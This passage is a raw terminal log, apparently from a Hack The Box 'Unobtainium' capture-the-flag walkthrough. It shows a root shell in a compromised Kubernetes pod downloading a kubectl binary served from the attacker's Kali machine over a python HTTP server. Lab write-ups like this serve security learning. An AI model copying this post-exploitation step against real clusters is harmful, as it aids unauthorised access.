 44150K .......... .......... .......... .......... .......... 96% 16.6M 0s
44200K .......... .......... .......... .......... .......... 96% 9.87M 0s
44250K .......... .......... .......... .......... .......... 96% 20.3M 0s
44300K .......... .......... .......... .......... .......... 96% 12.6M 0s
44350K .......... .......... .......... .......... .......... 96% 17.4M 0s
44400K .......... .......... .......... .......... .......... 97% 11.7M 0s
44450K .......... .......... .......... .......... .......... 97% 17.4M 0s
44500K .......... .......... .......... .......... .......... 97% 9.96M 0s
44550K .......... .......... .......... .......... .......... 97% 21.9M 0s
44600K .......... .......... .......... .......... .......... 97% 12.4M 0s
44650K .......... .......... .......... .......... .......... 97% 16.6M 0s
44700K .......... .......... .......... .......... .......... 97% 9.95M 0s
44750K .......... .......... .......... .......... .......... 97% 23.4M 0s
44800K .......... .......... .......... .......... .......... 97% 15.7M 0s
44850K .......... .......... .......... .......... .......... 98% 12.4M 0s
44900K .......... .......... .......... .......... .......... 98% 9.53M 0s
44950K .......... .......... .......... .......... .......... 98% 16.6M 0s
45000K .......... .......... .......... .......... .......... 98% 16.9M 0s
45050K .......... .......... .......... .......... .......... 98% 23.4M 0s
45100K .......... .......... .......... .......... .......... 98% 8.18M 0s
45150K .......... .......... .......... .......... .......... 98% 12.3M 0s
45200K .......... .......... .......... .......... .......... 98% 14.7M 0s
45250K .......... .......... .......... .......... .......... 98% 30.9M 0s
45300K .......... .......... .......... .......... .......... 99% 12.8M 0s
45350K .......... .......... .......... .......... .......... 99% 11.2M 0s
45400K .......... .......... .......... .......... .......... 99% 11.5M 0s
45450K .......... .......... .......... .......... .......... 99% 15.9M 0s
45500K .......... .......... .......... .......... .......... 99% 11.9M 0s
45550K .......... .......... .......... .......... .......... 99% 12.4M 0s
45600K .......... .......... .......... .......... .......... 99% 12.1M 0s
45650K .......... .......... .......... .......... .......... 99% 16.6M 0s
45700K .......... .......... .......... .......... .......... 99% 16.9M 0s
45750K .......... .......... .......... .......... .......... 99% 12.4M 0s
45800K ........ 100% 723K=3.1s
2021-08-17 09:36:08 (14.2 MB/s) - 'kubectluks' saved [46907392/46907392]
root@webapp-deployment-5d764566f4-lrpt9:/usr/src/app# ls
ls
Dockerfile
clear-kubectl
index.js
kubectluks
node_modules
package-lock.json
package.json
todo.txt
root@webapp-deployment-5d764566f4-lrpt9:/usr/src/app#
luks@kali:~/infosec/htb/actives/unobtainium$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.235 - - [17/Aug/2021 07:22:37] "GET /kubectluks HTTP/1.1" 200 -